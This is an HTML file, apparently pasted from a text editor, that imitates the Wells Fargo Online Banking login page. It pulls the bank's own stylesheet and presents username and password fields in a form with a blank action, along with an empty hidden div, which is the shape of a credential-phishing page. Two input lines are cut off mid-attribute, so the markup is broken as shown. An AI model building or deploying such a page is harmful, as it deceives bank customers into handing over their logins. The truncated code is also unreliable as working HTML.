 File Edit View Text Document Navigation Help
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<link rel="stylesheet" type="text/css" href="https://www.wellsfargo.com/files/ourstyle.css">
</head>
<title>Wells Fargo</title>
<center>
<div id="login-box">
<div class="splitter"></div>
<h2>Wells Fargo Online Banking</h2>
<h3>Protected</h3>
<h3 style="color:lightred;font-weight:bold"></h3>
<form name="login" method="post" action="" autocomplete="off">
<div id="login-box-name" style="margin-top:20px;">Username:</div><div id="login-box-field" style="margin-top:20px;"><input name="username" class="
<div id="login-box-name">Password:</div><div id="login-box-field">
<input name="password" id="txtPassword" autocomplete="off" type="password" class="form-login-protected" title="Password - Hint: 12345678" valu
</div>
<br>
<input type="image" src="./images/login-btn.png" name="submit" value="Submit" width="103" height="42">
</form>
</div>
<img src="./images/f5.gif" height="5%" width="5%" style="opacity:0.4;filter:alpha(opacity=40);">
</center><div style="display: none; visibility: hidden; position: absolute;">
</body></html>